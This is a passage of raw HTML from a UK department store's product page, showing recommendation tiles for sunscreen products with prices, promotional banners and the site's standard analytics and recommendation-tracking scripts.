                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000850382" value="{&quot;name&quot;:&quot;Shield-Me SPF50 17g&quot;,&quot;id&quot;:&quot;000850382&quot;,&quot;price&quot;:25.2,&quot;brand&quot;:&quot;DARLING&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;SPF Skincare&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R668614006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000850382" value="{&quot;item_id&quot;:&quot;000850382&quot;,&quot;item_name&quot;:&quot;Shield-Me SPF50 17g&quot;,&quot;item_brand&quot;:&quot;DARLING&quot;,&quot;item_category&quot;:&quot;SPF Skincare&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R668614006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:25.2,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/shield-me-spf50-17g-000850382.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000826246',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000826246", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000826246">
    











<div id="000826246" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000826246"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="0bc040b1d917a37dd41b1b79e4" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/lumina-shield-sunscreen-spf50-80ml-000826246.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000826246-R610368006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000826246-R610368006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000826246-R610368006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Skincycles - Lumina Shield Sunscreen SPF50 80ml"
                     title="Skincycles - Lumina Shield Sunscreen SPF50 80ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R610368006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/lumina-shield-sunscreen-spf50-80ml-000826246.html" title="Lumina Shield Sunscreen SPF50 80ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Skincycles</span>
        </h5>
    
</a>

            <a href="/uk/lumina-shield-sunscreen-spf50-80ml-000826246.html" title="Lumina Shield Sunscreen SPF50 80ml">
    <h6 class="product-name mb-0">
        Lumina Shield Sunscreen SPF50 80ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="65.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;65.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.50">
        
        &pound;58.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000826246" value="{&quot;name&quot;:&quot;Lumina Shield Sunscreen SPF50 80ml&quot;,&quot;id&quot;:&quot;000826246&quot;,&quot;price&quot;:58.5,&quot;brand&quot;:&quot;Skincycles&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;SPF Skincare&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R610368006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000826246" value="{&quot;item_id&quot;:&quot;000826246&quot;,&quot;item_name&quot;:&quot;Lumina Shield Sunscreen SPF50 80ml&quot;,&quot;item_brand&quot;:&quot;Skincycles&quot;,&quot;item_category&quot;:&quot;SPF Skincare&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R610368006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:58.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/lumina-shield-sunscreen-spf50-80ml-000826246.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000846791',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000846791", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000846791">
    











<div id="000846791" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000846791"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="30bb5597894bdcbe4e93d27dbc" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/sunceutical-spf-50-mineral-glow-serum-30ml-000846791.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000846791-R660697006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000846791-R660697006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000846791-R660697006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Emma Lewisham - Sunceutical SPF 50 Mineral Glow Serum 30ml"
                     title="Emma Lewisham - Sunceutical SPF 50 Mineral Glow Serum 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R660697006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/sunceutical-spf-50-mineral-glow-serum-30ml-000846791.html" title="Sunceutical SPF 50 Mineral Glow Serum 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Emma Lewisham</span>
        </h5>
    
</a>

            <a href="/uk/sunceutical-spf-50-mineral-glow-serum-30ml-000846791.html" title="Sunceutical SPF 50 Mineral Glow Serum 30ml">
    <h6 class="product-name mb-0">
        Sunceutical SPF 50 Mineral Glow Serum 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="50.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;50.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="45.00">
        
        &pound;45.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
